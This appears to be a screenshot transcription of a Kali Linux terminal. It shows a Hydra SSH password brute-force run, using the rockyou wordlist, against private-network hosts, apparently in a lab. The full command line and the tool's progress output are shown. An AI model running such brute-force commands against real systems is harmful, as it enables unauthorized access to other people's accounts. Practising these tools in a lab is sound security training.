 kali@kali: ~
File Actions Edit View Help
mended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:1
4344399), ~1434440 tries per task
[DATA] attacking ssh://192.168.30.10:22/
[ERROR] could not connect to ssh://192.168.30.10:22 - Timeout connecting to 192.1
68.30.10
┌──(kali㉿kali)-[~]
└─$ hydra -l usernames.txt -P /usr/share/wordlists/rockyou.txt.gz -t 4 ssh://192.
168.30.12
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mil
itary or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 15:07:5
9
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:143
44399), ~3586100 tries per task
[DATA] attacking ssh://192.168.30.12:22/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 14344303 to do in 2490:20h, 4 activ
e
[STATUS] 94.00 tries/min, 282 tries in 00:03h, 14344117 to do in 2543:17h, 4 acti
ve
ls